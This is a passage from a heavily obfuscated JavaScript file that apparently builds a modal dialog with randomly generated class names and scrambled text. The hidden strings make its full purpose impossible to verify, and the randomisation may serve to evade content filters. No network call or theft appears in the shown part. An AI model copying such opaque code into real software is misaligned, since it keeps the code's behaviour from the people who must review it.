3d23,0x2a43)+_0xcbf642('#VkK',-0x1219,-0x906,0xad5,0x455)+_0x353ab4(0x2231,'EKtE',0x1abc,0x1d58,0x1954)+_0x353ab4(0x3ab4,'&W06',0x2abf,0x1426,0x2a2e)+_0x19e786(0xc29,0xb3f,0xf3,-0x21d,'q]Rn')+_0x353ab4(0x203b,'Ske1',0x2594,0x1d05,0x395d)+_0x26a7a1(0x21fa,0x20a9,0x29a4,'oGVS',0x2dcf)+_0xd34a4(0xf14,'sFvl',0x1b6a,0x836,0xc3b)+_0x26a7a1(0x190d,0x48d,0x20f,'sFvl',0x1a5a)+_0x26a7a1(0x3e14,0x2c41,0x3870,'6vtP',0x2954)+_0x26a7a1(0xe0d,0x1dbe,0x2f20,'aPiG',0x2d78)+_0xcbf642('wIR0',-0x26f,0x5a9,0x1a79,0x11d9)+_0x353ab4(0x2880,'ZIet',0x289f,0x2454,0x2c48)+_0x353ab4(0x2780,'hFy]',0x1843,0x4c0,0x2d6d)+_0xd34a4(0x29fd,'yW26',0xb2f,0x378b,0x21e9)+_0x19e786(0x10bd,0xdfc,0xc2b,0xbfe,'mK)l')+_0x353ab4(0x19e1,'5tDe',0x1911,0x1ac4,0x3058)+_0xcbf642('vxCA',0x1394,0x3b4d,0x1e2f,0x2860)+_0x26a7a1(0x2702,0x176a,0x23ea,'xDs@',0xd82)+_0x19e786(0x6b8,-0x257,0xa83,0x9cb,'XL)$')+_0x19e786(0x1bff,0x1b50,0x52a,0x29d7,'Y8E^')+_0x26a7a1(0x1376,0xaeb,0x153e,'5tDe',0x99a)+_0x353ab4(0x1c3a,'^LqO',0x1988,0x1780,0x2f3e)+_0x19e786(0x1aa7,0x1dec,0x2f25,0x22d9,'Xsop')+_0x26a7a1(0x2b03,0x26b1,0x1a59,'hFy]',0x2c41)+_0xd34a4(0x14c8,'JMx]',0x7ea,0x14b0,-0xff)+_0x26a7a1(0x10dd,0x853,-0x642,'Ske1',-0x916)+_0xd34a4(0x9cd,'3W8&',-0x1519,-0xec3,0x27)+_0x353ab4(0x29b,'g[iY',0x69c,0xffc,0x13d7)+_0x26a7a1(0x2cd,0xf2b,0x2158,'#VkK',0x192a)+_0x19e786(0x24c5,0x2ecf,0x2b80,0x3710,'nu)6')+_0xd34a4(0x226a,'Bp1M',0x24c8,0xdb9,0x1549)+_0x26a7a1(0xf91,0xe38,-0x5ff,'#VkK',0x21b0)+_0x19e786(0x1eef,0xab3,0x159b,0xe63,'Xsop')+_0x26a7a1(0x29d9,0x1c45,0xfb3,'mK)l',0x177a)+_0xcbf642('EKtE',0x2bd4,0x3742,0x2c9d,0x208c)+_0xd34a4(0x97d,'DufB',0x108e,0x146f,0xe85)+_0x19e786(0x1fb3,0x143f,0x2bef,0x1cd1,'Y8E^')+_0xd34a4(0x2704,'yxCh',0x1232,0x1348,0x24a2)+_0x19e786(0xb0d,0x1061,0xe35,-0x1ad,'#VkK')+_0xcbf642('oGVS',0x2f,-0x71,-0x15c,0x13fb)+_0x353ab4(0x20fb,'q]Rn',0x30ff,0x3f0e,0x2416)+_0xcbf642('yW26',0x2536,0x1030,-0x122,0x1264)+_0xcbf642('EKtE',0x1ceb,0x2a8c,0x2482,0x1726)+_0xcbf642('aWYv',0x3329,0x23e5,0x3b32,0x29eb)+_0x26a7a1(0x236b,0x28fe,0x2151,'g[iY',0x23ce)+_0xd34a4(0x8c5,'&W06',0xa66,0x20ff,0x97f)+_0xcbf642('wIR0',0x10c3,0x35c6,0x985,0x1e60)+_0xd34a4(0x1de2,'JMx]',0x176c,0x20d0,0xcb2)+_0x353ab4(0x353e,'VTwM',0x2f6a,0x2159,0x3ffc)+_0xd34a4(0x21a0,'vxCA',0x1ecb,0xd5f,0xb85)+_0x19e786(-0x46,-0xab7,-0xd0c,0x3d,'pypN')+_0x353ab4(0x3bc4,'sFvl',0x260b,0x38d2,0x226b)+_0xcbf642('6vtP',0x2883,0x34c8,0x30cd,0x2068)+_0x353ab4(0x13c8,'aWYv',0x22c6,0x25c8,0xe22)+_0xcbf642('^LqO',0x168b,0x1b3a,0x3301,0x2d31)+_0xcbf642('yxCh',0x2777,0x317e,0x35b3,0x2c96)+_0x26a7a1(0x1198,0x1002,0xe1a,'yW26',0x10c0)+_0xd34a4(0x9c3,'2tg#',0x1d0f,0x27b6,0x1783)+_0x353ab4(0x2d70,'KF1#',0x3029,0x40bc,0x42a2)+_0x19e786(0x213,-0x156,-0x12a0,-0x14df,'@VOx')+_0xcbf642('Bp1M',0x69b,0xd91,0x1578,0x1c40)+_0xcbf642('DufB',0x37b1,0x2267,0x35e5,0x2f8b)+_0x353ab4(0x401f,'@i#A',0x28be,0x3c3f,0x1c41)+_0xd34a4(0x21b6,'VTwM',0x450,0x1b26,0x18e0)+_0x19e786(0x20dd,0x1d82,0x1ad4,0x16a3,'Bp1M')+_0x26a7a1(0x1771,0x2309,0x258e,'KF1#',0xfd3)+_0x26a7a1(0x1ceb,0x2736,0x36d6,'&W06',0x1f6f)+_0xcbf642('VTwM',0x1acd,0x2bde,0x3ece,0x3196)+_0x353ab4(0x619,'Qt#^',0x12c3,0x241e,0x153f)+_0x19e786(0x1f49,0xc2a,0x3420,0xced,'DufB')+_0xd34a4(0x35f,'ovSf',0x174b,0x1ced,0x12cd)+_0x19e786(0xdeb,0x8aa,0x22e9,-0x77c,'pypN')+_0x19e786(0x673,0x468,-0x1005,-0xa5c,'Xsop')+_0xcbf642('aPiG',0xf60,0x13c7,0x2c97,0x212f)+_0xd34a4(-0x1129,'hFy]',-0x4b5,0x120a,0x368)+_0x19e786(0x3bb,-0x109b,-0xad,-0xadd,'q]Rn')+_0x353ab4(0x2ac5,'JMx]',0x176a,0x16eb,0x1b8a)+_0x19e786(0x8a4,0x1c2b,-0x544,0x1173,'JMx]')+_0x19e786(0x2d6,0x13a,0xea3,-0xb6e,'VTwM')+_0x26a7a1(0x1985,0x100b,0x15a7,'ovSf',-0x163)+_0x26a7a1(0x101,0xca4,0x1dfd,'pypN',0x1abd)+_0xd34a4(0x1a80,'g[iY',0x1fcf,0xed4,0xd52)+_0x353ab4(0x21e0,'2tg#',0xdb5,0x24b,0xc8))+(_0xd34a4(0x307a,'osXG',0x1b55,0x1954,0x2581)+_0xd34a4(0x1fb1,'tdNd',0x2751,0x1943,0x26fd)+_0xd34a4(-0xcf,'5[tP',0x605,0x150e,0x1259)+_0x19e786(0x10a4,0x872,0x1de4,-0x476,'DufB')+_0xcbf642('aPiG',0x339,0x3a0,0xeb2,0x11a5)+_0x26a7a1(0x30b,0xbf8,0x19d0,'wIR0',0x89e)+_0xd34a4(0x332a,'Bp1M',0x2629,0x2eda,0x22bb)+_0x19e786(0xc5,-0x3ef,-0x506,0x10bf,'mK)l')+_0xcbf642('TBtv',0x3a33,0x40a0,0x13d7,0x2a28)+_0xd34a4(0x3946,'sFvl',0x1c10,0x2274,0x22db)+_0x353ab4(0x2d91,'yxCh',0x21cc,0x2bcc,0x1316)+_0x26a7a1(0x7fa,0x1d9e,0x1f7c,'gLCz',0xee3)+_0xcbf642('DufB',0x1cff,0x3b12,0x3da3,0x2fca)+_0xd34a4(0x13e4,'5tDe',0x3203,0x158a,0x233f)+_0x26a7a1(0x2973,0x2342,0x2c56,'aCMm',0x2e53)+_0x19e786(0x2c40,0x1f7c,0x26ae,0x1c48,'TBtv')+_0x26a7a1(0x256d,0x2407,0x164b,'aWYv',0x2b77)+'ey'),'JFkRm':function(_0x1941af,_0x462a91){return _0x1941af!==_0x462a91;},'ftUKL':_0x26a7a1(0x3891,0x2305,0x3413,'DufB',0x1f16),'VOVNx':_0xcbf642('ovSf',0x2bd4,0x24d5,0x1f14,0x14e6),'bEBgr':function(_0x86535b,_0x4c10e7){return _0x86535b(_0x4c10e7);}},[_0x19dd08,_0x4160e5]=_0x26a51e[_0x19e786(0x19aa,0x58d,0x194f,0x11cf,'oGVS')](tagStyled,[]),_0x231f32=_0x26a51e[_0xcbf642('Y8E^',0x2f2e,0x997,0x158f,0x17e6)](genRandomText,-0x2*0x100+-0x15a3+0x17ac);function _0x19e786(_0x5bb760,_0x2b9668,_0x54d2b4,_0xc3533e,_0x5583bf){return _0x29ccd5(_0x5bb760-0xc9,_0x5bb760- -0x5c7,_0x54d2b4-0xd6,_0x5583bf,_0x5583bf-0x119);}function _0x26a7a1(_0x4eab65,_0x33b1bd,_0x19205d,_0x50a9b4,_0x529936){return _0x71caa1(_0x4eab65-0x134,_0x33b1bd-0x9a,_0x33b1bd- -0x268,_0x50a9b4,_0x529936-0x1d3);}_0x26a51e[_0x353ab4(0x12ef,'6vtP',0x2a31,0x3cef,0x3afb)](pushStyle,[{'cl':_0x26a51e[_0x26a7a1(0x1b66,0x30bb,0x298b,'5tDe',0x3c04)]('.',_0x231f32),'data':_0x26a51e[_0x26a7a1(0x2936,0x1de3,0x256c,'JMx]',0x9f6)]},{'cl':_0x26a51e[_0x19e786(0x2069,0x354d,0x1a5a,0x2ab3,'hFy]')](_0x26a51e[_0x353ab4(0x190,'DufB',0x569,0xe86,0x16c6)]('.',_0x231f32),_0x26a51e[_0x19e786(0xb01,0x48b,0x178b,-0x76b,'TBtv')]),'data':_0x26a51e[_0xd34a4(0x1062,'3W8&',0x8c3,-0x886,0x151)]},{'cl':_0x26a51e[_0x19e786(0x2400,0x2652,0x1021,0x3aa7,'aPiG')](_0x26a51e[_0x353ab4(0x2703,'yW26',0x106b,0x229d,0x27e0)]('.',_0x231f32),_0x26a51e[_0x26a7a1(0x177d,0xc00,0x73b,'Xsop',0x43f)]),'data':_0x26a51e[_0xd34a4(0x31d5,'!Yts',0x230c,0x3447,0x2488)]},{'cl':_0x26a51e[_0xd34a4(0x1c97,'^LqO',0x251e,0x18f9,0x153e)](_0x26a51e[_0xd34a4(0x2b61,'Xsop',0x40f9,0x290e,0x29e8)]('.',_0x231f32),'\x20b'),'data':_0x26a51e[_0xcbf642(']DXx',0x3180,0x2d32,0x2f8a,0x1d66)]}]);function _0xcbf642(_0x27e4e6,_0x562019,_0x297991,_0x5c5f45,_0x3e0f10){return _0xabb78d(_0x27e4e6,_0x562019-0x149,_0x3e0f10-0x42,_0x5c5f45-0x14c,_0x3e0f10-0x90);}function _0xd34a4(_0xa631d8,_0x56b79e,_0x3f1b3c,_0x7ff666,_0x22bcc6){return _0xabb78d(_0x56b79e,_0x56b79e-0x1e8,_0x22bcc6- -0x384,_0x7ff666-0x6b,_0x22bcc6-0xe9);}var _0x506e15=[_0x26a51e[_0x19e786(0x503,-0xd9a,-0x55e,0x2cc,'pypN')](_0x26a51e[_0x353ab4(0x15d0,'&W06',0x240,0x12b0,0xaab)](_0x26a51e[_0x19e786(0x1dd5,0x2b9a,0x23ff,0x238e,'gLCz')],defTrans[_0x26a51e[_0x353ab4(0x1883,'5[tP',0x1732,0x2f1,0x244a)]]),_0x26a51e[_0xd34a4(0x1216,'q]Rn',-0x330,0x100d,0x9b)]),_0x26a51e[_0x26a7a1(0x1a5e,0x17fa,0x2cb,'Bp1M',0x1ec4)](_0x26a51e[_0xd34a4(0x1729,'#VkK',0xce0,0x189,0x131e)](_0x26a51e[_0x353ab4(0x1328,'gLCz',0x281b,0x206d,0x30c4)],defTrans[_0x26a51e[_0xd34a4(0x30c3,'#VkK',0x3683,0x365b,0x2a59)]]),_0x26a51e[_0x353ab4(0x15ea,'tdNd',0x2ac5,0x388e,0x1879)]),_0x26a51e[_0x353ab4(0x3ed7,'nu)6',0x2fb1,0x399e,0x3b31)](_0x26a51e[_0x353ab4(0x2b77,'hFy]',0x2d2a,0x2e43,0x1ea1)](_0x26a51e[_0xd34a4(0x7b8,'TVoX',0x1b9,0x13b0,0x31)],defTrans[_0x26a51e[_0x26a7a1(0x2dbd,0x23ee,0x11a6,'tdNd',0x2915)]]),_0x26a51e[_0x26a7a1(0xbb1,0x2df,0xe99,'Xsop',0xf73)])];function _0x353ab4(_0x2cb7b2,_0x5ccdc6,_0x440c19,_0x477050,_0x6946d0){return _0x29ccd5(_0x2cb7b2-0x11a,_0x440c19- -0x326,_0x440c19-0x7b,_0x5ccdc6,_0x6946d0-0x1a6);}for(var _0x2cd7b3 of _0x506e15){if(_0x26a51e[_0x19e786(0x1c6e,0x849,0xd51,0x2bb3,'xDs@')](_0x26a51e[_0xcbf642('5[tP',0x13c4,0x193f,-0x8cd,0x410)],_0x26a51e[_0xd34a4(0xf8,'Xsop',-0xf83,0x120b,0xf9)])){var [_0x9c027b,_0x4160e5]=_0x26a51e[_0x26a7a1(0x1efe,0x16df,0x2664,'!Yts',0x34)](tagStyled,[]);_0x9c027b[_0x353ab4(0x2ad7,'Bp1M',0x26d5,0x346f,0x1e93)+_0x353ab4(0x1f3d,'XL)$',0xd99,0xa1f,0x1f8f)][_0xcbf642('aCMm',0x1608,0x1991,0x358d,0x1f7e)](_0x231f32),_0x9c027b[_0x353ab4(0x2761,'osXG',0x2331,0xde1,0xbba)+_0x19e786(0x2a8d,0x3377,0x2c6b,0x232e,'Bp1M')]=_0x2cd7b3,_0x19dd08[_0x19e786(0x146e,0x158e,0x749,0xacb,'JMx]')+_0x19e786(0x1a0e,0xda2,0x1da0,0xe57,'vxCA')+'d'](_0x9c027b);}else{var [_0x209456,_0x7e121]=_0x26a51e[_0x19e786(0x1c51,0x2561,0x1330,0x2393,'VTwM')](_0x13a499,[{'data':_0x26a51e[_0x26a7a1(0x1f7a,0x1efa,0x1f28,'TBtv',0x33ae)]}]);return _0x209456[_0x19e786(0x2e0,-0xc0e,0x94c,-0x946,'e9hj')+_0x26a7a1(0x6ad,0x7b0,0x238,'oGVS',0x17a5)+'d'](_0x26a51e[_0x26a7a1(0x4648,0x2f32,0x2fab,'aWYv',0x39f4)](_0x415a3b)),_0x209456[_0x353ab4(0x1508,'Qt#^',0x1767,0x2d72,0x1d84)+_0x353ab4(0x2bb1,'^LqO',0x1e13,0x1470,0x2dbe)+'d'](_0x26a51e[_0xcbf642('5tDe',0x2a92,0x1362,0x2954,0x1cc2)](_0x5aa861)),_0x209456;}}return _0x19dd08;}function $ModalTitle(){function _0x180266(_0x4ab2ff,_0x2daf6a,_0x2c8dd3,_0x1774b2,_0x3b58f4){return _0xc02652(_0x4ab2ff-0x37,_0x1774b2,_0x2c8dd3-0x13a,_0x1774b2-0x18d,_0x3b58f4-0x3e6);}var _0x1da25f={'HEsgS':_0x350686(0x887,0x72e,0x1728,'aWYv',0x18f8)+_0x350686(0x27d7,0x113e,0x1615,'pypN',0x1673),'fDhLJ':function(_0x271ab4,_0x273ea5){return _0x271ab4(_0x273ea5);},'IFOIX':_0xcdab2f(0x73a,-0x1a4,0x1ab8,'EKtE',0x3b6)+_0x20ff3b('ovSf',-0x3a5,0x120,0x1474,-0x15ff),'hVtRa':function(_0x2c5663,_0x50bf7b){return _0x2c5663+_0x50bf7b;},'MCVWe':function(_0x40b059,_0x4c9f55){return _0x40b059+_0x4c9f55;},'OmfDr':_0x180266(0x65f,0x11a9,0x53e,'e9hj',0x19e1)+_0x350686(0x12de,0x1f79,0x1981,'CgKH',0xbac)+_0x180266(0x207a,0x1e7a,0x1732,'Ske1',0xa6c)+_0x180266(0x5dc,0x2768,0x25fc,'5[tP',0x1393)+_0x350686(-0x516,0xf3,0xcc4,'#VkK',0x9d1)+_0x20ff3b('#VkK',0x22cb,0x1734,0x10d6,0x184)+_0x20ff3b('5tDe',0xe70,0x22d3,0x18ad,0x15a2),'isCxe':function(_0x42e3f2,_0x3bdb01){return _0x42e3f2(_0x3bdb01);},'bXxjH':_0xcdab2f(0x2272,0xf91,0x871,'hFy]',0x1b10),'uGrar':_0x180266(0x1748,0xc5e,-0x617,'q]Rn',0xbd6)+'n>','loGqz':function(_0x300a49,_0x31aa14){return _0x300a49+_0x31aa14;},'Mfmnt':_0xcdab2f(0x868,0xad5,0xe81,'Qt#^',0x7b8)+_0xcdab2f(0x385e,0x3bfd,0x2d4a,'2tg#',0x3173)+_0xcdab2f(-0x13d,-0x4d5,0x16ab,'sFvl',0x716)+_0x20ff3b('5[tP',-0x78a,0x20e,0xe0f,-0x121)+_0x180266(0x2974,0x2522,0x1b19,'KF1#',0x28c2)+_0x4b95e6(0x1d6a,'Bp1M',0x1984,0xd8f,0x752)+_0xcdab2f(0x13b7,0xb86,0x8dc,'&W06',0xc56)+'\x22>','Krawj':function(_0x29806f,_0x44a920){return _0x29806f(_0x44a920);},'bqSBL':_0x180266(0x194d,0x2d0a,0x2a13,'#VkK',0x2a3e)+_0x4b95e6(0x2614,'#VkK',0x2bfe,0x1127,0x2a8c),'tdQOL':_0x4b95e6(0x6b9,'hFy]',0xa0c,0x357,0x1b80)+_0x350686(0x645,0x1468,0x355,'@VOx',-0x129c),'UkQGi':function(_0x41887e,_0x664657){return _0x41887e(_0x664657);},'ySxVc':_0xcdab2f(0x604,0x2399,0x2281,'EKtE',0xd63)+_0xcdab2f(0x242a,0x17f4,0x1d5,'q]Rn',0x1418)+_0x20ff3b('ovSf',0x114b,0x2142,0xbac,0x2b95)+_0x20ff3b('TBtv',-0xd69,0x6b7,0xb96,0x1052)+_0x180266(-0x1140,0xb2f,0xb57,'Bp1M',0x302)+_0x20ff3b('VTwM',0x78b,0x312,-0x3f1,-0x50)+_0xcdab2f(0x7db,0x1ae1,0xf9b,'ovSf',0xb17)+_0x20ff3b('TBtv',0x256,0x83e,0xc65,-0x95d)+_0xcdab2f(0xa07,0xdb4,0x71e,'hFy]',0x192c)+_0xcdab2f(0x13e7,0x25ea,0x37d9,'Qt#^',0x27b1)+_0x20ff3b('CgKH',0x22f3,0x19b0,0x2b5f,0x13f2)+_0x4b95e6(0x16f5,'q]Rn',0x1fc9,0x3a,0x64)+_0x180266(0xe6f,0x10be,0x33da,'DufB',0x20ec)},_0x270ad0=_0x1da25f[_0xcdab2f(0x1127,0x282d,0x1641,'$DHH',0x11dd)][_0x350686(0x273,0xc48,0x18bf,'aWYv',0x2f78)]('|');function _0x20ff3b(_0x56a96d,_0x5ed333,_0x56038f,_0x2a3ac8,_0x3ff411){return _0x71caa1(_0x56a96d-0x1ba,_0x5ed333-0xc6,_0x56038f- -0x5d2,_0x56a96d,_0x3ff411-0xcf);}function _0xcdab2f(_0x12a59b,_0x910464,_0x77280,_0x4873e5,_0x3a0096){return _0xc02652(_0x12a59b-0x11e,_0x4873e5,_0x77280-0x124,_0x4873e5-0x8e,_0x3a0096-0x3ef);}var _0x3e3d53=-0xa35+0x435*0x9+-0x49c*0x6;function _0x4b95e6(_0x4be74f,_0x3a35e8,_0x12d82e,_0x299762,_0x10a99f){return _0x29ccd5(_0x4be74f-0x146,_0x4be74f- -0x602,_0x12d82e-0x1da,_0x3a35e8,_0x10a99f-0x191);}function _0x350686(_0x37dca9,_0x51c649,_0x337d79,_0x1d3eb4,_0x514c75){return _0x71caa1(_0x37dca9-0x1ea,_0x51c649-0x96,_0x337d79- -0x4be,_0x1d3eb4,_0x514c75-0x73);}while(!![]){switch(_0x270ad0[_0x3e3d53++]){case'0':return _0x5bd7ab;case'1':_0x5bd7ab[_0xcdab2f(0x4268,0x21fd,0x3ae6,'Qt#^',0x2c69)+_0x4b95e6(0x27c3,'Y8E^',0x2cb9,0x30fe,0x1643)]=_0x1da25f[_0x350686(0x235d,0x13ec,0x1416,'hFy]',0x26f8)](trashText,defTrans[_0x1da25f[_0x20ff3b('&W06',0x121f,0x2080,0x1b25,0x2df9)]]);continue;case'2':_0x5bd7ab[_0x350686(0x3f21,0x1c24,0x2cf6,'xDs@',0x251e)+_0xcdab2f(0x249a,0x1298,0x30b9,'xDs@',0x1bde)]+=_0x1da25f[_0x20ff3b('e9hj',0x2305,0xee7,0x1849,0x1f9f)](_0x1da25f[_0xcdab2f(0x26fe,0x2fc0,0x2716,'Y8E^',0x1864)](_0x1da25f[_0x180266(0x1798,0x221a,-0x4ac,'$DHH',0xd60)],_0x1da25f[_0x4b95e6(0x2c99,'nu)6',0x37da,0x3557,0x384b)](trashText,defTrans[_0x1da25f[_0x350686(0x2bb9,0x26fb,0x1d35,'aWYv',0x1f97)]])),_0x1da25f[_0x20ff3b('nu)6',-0xb18,-0xc9,0x167c,0x1437)]);continue;case'3':_0x5bd7ab[_0xcdab2f(0x2a9a,0x2d13,0x1ee3,'osXG',0x2424)+_0xcdab2f(0xc54,0x6ff,0x22e5,'vxCA',0x1776)]+=_0x1da25f[_0x350686(0x276e,0x1825,0x1509,'VTwM',0x25c7)](_0x1da25f[_0xcdab2f(0x3e12,0x1c2c,0x3dde,'Y8E^',0x2cdd)](_0x1da25f[_0x180266(0x2c81,0x41a6,0x2e62,'JMx]',0x2a24)],_0x1da25f[_0x180266(0x1c7d,0xd52,0x353e,'nu)6',0x22e5)](trashText,defTrans[_0x1da25f[_0x4b95e6(0x12c7,'VTwM',0x1010,0x24a7,0xd40)]])),_0x1da25f[_0xcdab2f(0x147b,0x129a,0x1a99,'5tDe',0x83c)]);continue;case'4':var [_0x5bd7ab,_0x799d05]=_0x1da25f[_0x180266(0x1ee1,0x3507,0x2f3a,'6vtP',0x3093)](tagStyled,[{'data':_0x1da25f[_0xcdab2f(0x107e,0xf9f,0x10d2,'yxCh',0x1080)]}]);continue;}break;}}function $ModalSeparator(){function _0x40e018(_0x450bd0,_0x367f3e,_0x2aab99,_0x3c3eac,_0x45d5d8){return _0xc02652(_0x450bd0-0x177,_0x2aab99,_0x2aab99-0x8b,_0x3c3eac-0xfa,_0x450bd0-0x639);}var _0x1b7c6f={'xEnQq':function(_0x4dcf96,_0x2f7ae8){return _0x4dcf96(_0x2f7ae8);},'OuKxK':_0x40e018(0x3250,0x4851,']DXx',0x246b,0x3c9d)+_0x4db813('EKtE',0x19be,0x30a7,0x2729,0x19b6)+_0x4db813('2tg#',0x2a6d,0x2303,0x15e5,0x2a15)+_0x40e018(0x31cc,0x232c,'@i#A',0x4805,0x1a97)+_0x490e35(0x16b0,0x1c5d,'vxCA',0x9f8,-0x393)+_0x24e98b(0x14c1,'tdNd',0x1fa3,0x1658,0x1e1c)+_0x40e018(0xb80,0xa3f,'aWYv',-0x259,0x2052)+_0x490e35(0x161a,0x10b5,'sFvl',0xea4,0x101a)+_0x4db813('xDs@',0xa25,0x504,0x508,-0xca3)+_0x53ea41(0x20e3,'hFy]',0x119b,0x1930,0x11a)+_0x53ea41(0x27a9,']DXx',0x23dc,0x3830,0x24cb)+_0x24e98b(0x9aa,'TVoX',0x1846,0x13ed,0x25c0)+';'};function _0x4db813(_0x393e35,_0x4cad96,_0x1009d1,_0x407c66,_0x33e256){return _0x2470d1(_0x393e35-0xfe,_0x4cad96-0xb6,_0x4cad96-0x44c,_0x393e35,_0x33e256-0x19b);}function _0x490e35(_0x3e55ab,_0x3661e9,_0x297c12,_0x782a,_0x3cad40){return _0xc02652(_0x3e55ab-0xe4,_0x297c12,_0x297c12-0x10c,_0x782a-0x74,_0x782a-0x68);}function _0x24e98b(_0x2a7584,_0x28e31c,_0x335fef,_0x10a80c,_0x285bad){return _0xc02652(_0x2a7584-0x3b,_0x28e31c,_0x335fef-0x176,_0x10a80c-0x5f,_0x10a80c- -0x22);}function _0x53ea41(_0x2363fd,_0x1d78e7,_0x21abf2,_0x14767d,_0x212cd8){return _0x71caa1(_0x2363fd-0x2d,_0x1d78e7-0xb9,_0x21abf2- -0x691,_0x1d78e7,_0x212cd8-0xb3);}var [_0x399b49,_0x2397dc]=_0x1b7c6f[_0x24e98b(0x2816,'mK)l',0x10b6,0x16b5,0x208a)](tagStyled,[{'data':_0x1b7c6f[_0x4db813('aCMm',0xfdf,0x1b91,0x1962,0xdfd)]}]);return _0x399b49;}function $ModalBottom(_0x343743){var _0x2522a2={'zLOuM':function(_0x382b4d){return _0x382b4d();},'LuVeu':function(_0x531e63,_0x2424e4){return _0x531e63===_0x2424e4;},'NcaXT':_0xd919a(0x2ff3,'g[iY',0x2f52,0x4396,0x19e6),'WllBv':function(_0x33d81e,_0x4766cd){return _0x33d81e==_0x4766cd;},'ADFvd':_0x4e6c5c(0x1916,'ZIet',0x2e46,0x1e5f,0x410),'tTykt':_0xd919a(0x2cda,'ZIet',0x16ae,0xb06,0x249b),'obCFJ':function(_0x1d9397,_0x12ac82){return _0x1d9397(_0x12ac82);},'HALBo':_0xd919a(0x2a4a,'3W8&',0x1a1f,0x2bc3,0x2fed)+_0x41d80e(0x778,0xc2b,0x58d,0x145f,'!Yts')+_0x1e60b1(0x1093,'oGVS',0x25b8,0xf9b,0x2b7a)+_0x1e60b1(-0x824,'ZIet',0x897,-0x3b9,0xb79)+_0xd919a(0x1ee8,'aPiG',0xc61,0x1b6d,0xd8b)+_0xcd0b3d(-0x9a4,-0x12a9,'!Yts',0x1570,0x2da)+_0x1e60b1(0x2e5c,'CgKH',0x29f9,0x378f,0x1bcb)+_0x4e6c5c(0x2a9d,'@VOx',0x3c57,0x2aa8,0x2e13)+_0x1e60b1(-0xc74,'5[tP',0x9a0,0x931,0x1ba2)+'x;','ocLtU':function(_0x46e9d2,_0xf298a2){return _0x46e9d2(_0xf298a2);},'xiyPR':_0x1e60b1(-0xd54,'g[iY',0x4f4,0x131f,0xd48)+_0xcd0b3d(0xbcc,0x23d9,'^LqO',0x33c4,0x1dbe)+_0x4e6c5c(0xad4,'CgKH',0x1d42,0x17db,-0x574)+_0xd919a(0x132c,'yxCh',0x232b,0x2bb8,0x1cb5)+_0x1e60b1(0x3057,'VTwM',0x2cf4,0x1e63,0x3b6f)+_0xd919a(0x9d8,'gLCz',0xdd3,0x2116,0x1d26)+_0x41d80e(0x16f8,0x107d,0x856,0x1554,'Qt#^')+_0xd919a(0x11d1,'g[iY',0x1c37,0x2aa0,0x31ff)+_0x1e60b1(0x21f1,'Ske1',0x213e,0x1ad3,0x29e3)+_0x41d80e(0xbaf,-0x538,0x1f4a,0xa2e,'!Yts')+_0xd919a(0x1d04,'ovSf',0xeb9,0x1e19,0x1fbc)+_0x1e60b1(0x3b8c,'JMx]',0x2aec,0x1963,0x16cd)+_0x4e6c5c(0x2dce,'tdNd',0x2a67,0x357f,0x3478)+_0xcd0b3d(0x19d5,0x388b,'q]Rn',0x35fd,0x212a)+_0x41d80e(0x8f0,0x17fd,0x1b99,0x1dd3,'QNp5')+_0xcd0b3d(0x1f69,0x26f5,'hFy]',0x3ebc,0x2cdf)+_0x1e60b1(0x2c62,']DXx',0x16af,0x21e1,0xc36)+_0x1e60b1(0x282f,'CgKH',0x2a4c,0x2135,0x3ac5)+_0x1e60b1(-0x547,'5tDe',0x187,-0x4a,0x700)+_0x41d80e(0x12a7,0x66c,0x1175,0x775,'e9hj')+_0xcd0b3d(0x322f,0x2a05,'@VOx',0x1d57,0x252c)+_0xcd0b3d(0xfec,0xe7d,'3W8&',-0xc1,0x1403)+_0xcd0b3d(0x2993,0x26b1,'TBtv',0xafc,0x12ea)+_0xd919a(0x23d7,'hFy]',0x1a1b,0x2f64,0x2441)+_0x1e60b1(-0xbc4,'aPiG',0x8ac,0x193a,-0x80f)+_0xcd0b3d(0x11ae,0x2f13,'Ske1',0x3897,0x2213)+'r;','dviGt':_0x41d80e(0x50f,-0xf48,0x14d0,0x304,'yW26'),'AzoKL':_0x4e6c5c(0xdda,'mK)l',-0x321,0x99,0x165a)+_0xd919a(-0x498,'CgKH',0x561,-0x11b8,-0x235)+_0xd919a(0x1f69,'#VkK',0x3139,0x2dbc,0x4462)+_0x41d80e(0x11a1,0x973,0x1115,0x22d8,'XL)$')+_0x4e6c5c(0xcf5,'@i#A',0x171b,-0x2c1,-0x296),'ldfwb':_0xd919a(0x11d9,'@i#A',0x184b,0x5a3,0x15b1)+'r','OuoID':_0x1e60b1(0x1edd,'CgKH',0xa6a,-0x1af,-0xb28)+_0xd919a(0xb2b,'mK)l',0x200a,0x271f,0x3773)+_0x41d80e(0x2a4,-0x556,-0x5ad,-0x16f,'5tDe')+_0x41d80e(0x13ac,0x27,-0x1dc,0x27df,'aWYv')+_0xcd0b3d(0x2456,0x1887,'osXG',0x6da,0x18d3)+';','DpLgw':function(_0x33b371,_0x1fe1ef,_0x41b8cb){return _0x33b371(_0x1fe1ef,_0x41b8cb);},'nBCap':_0x1e60b1(0x20bb,'QNp5',0x261c,0x3570,0x1850),'AHxiS':_0x41d80e(0x1df8,0x2fdc,0xec8,0x23c0,'!Yts')+_0x4e6c5c(0x2ebb,'Y8E^',0x3d37,0x3a44,0x2c3b)+_0x1e60b1(0x179e,'5[tP',0x1fd5,0x2f3d,0xefd)+_0xd919a(0x67d,'5[tP',0x10c0,0xe37,0x1939)+_0xcd0b3d(0x3783,0x16ad,'#VkK',0x2bcf,0x2861)+_0x1e60b1(0x1334,'yxCh',0x202b,0x186b,0x1757)+_0xd919a(0x1808,'EKtE',0x925,0x105f,0x2ec)+_0xcd0b3d(-0x7fe,0x1cd1,'&W06',0x16b9,0x92d)+_0x41d80e(0x9da,0x1f9c,0x6d0,-0xcb5,'pypN')+_0x1e60b1(0x1f1c,'yxCh',0x10db,0x1b06,0x1615)+_0x4e6c5c(0x18e7,'&W06',0x167a,0x26d4,0x270)+_0xcd0b3d(0x11a4,0x729,'osXG',0x314,0x6fa)+_0x4e6c5c(0x18d7,'yxCh',0x22e6,0x1914,0x25b9)+_0x1e60b1(0x18c1,'ovSf',0x6d0,0x158a,0x1931)+_0xcd0b3d(0x2237,-0x938,'TBtv',-0x8ba,0xd5f)+_0xcd0b3d(0x110b,0xdb1,'EKtE',0x2203,0x1dd3)+_0x41d80e(0x2ae5,0x3b74,0x17ae,0x28c7,'TVoX')+_0xcd0b3d(0x3375,0x2910,'CgKH',0x22f6,0x1ce5)+_0xd919a(0x86f,'Xsop',0x474,0x18f7,0xf7c)+_0x1e60b1(0x36de,'tdNd',0x2e54,0x41a6,0x41bc)+